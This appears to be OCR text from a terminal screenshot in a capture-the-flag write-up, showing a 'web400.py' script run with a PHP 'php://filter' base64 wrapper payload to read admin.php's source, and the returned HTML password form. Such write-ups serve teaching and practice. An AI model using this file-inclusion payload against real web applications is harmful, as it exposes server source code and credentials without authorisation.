 mickey — bash — 80×19
MacAir:~ mickey$ python web400.py 'php://filter/read=convert.base64-encode/re
rce=http://localhost/admin.php'
<html>
<body>
<b>Enter password:</b>
<form action="admin.php" method="POST">
<input type="text" name="password">
<input type="submit" name="submit" value="GO">
</form>
</body>
</html>
drops.wooyun.org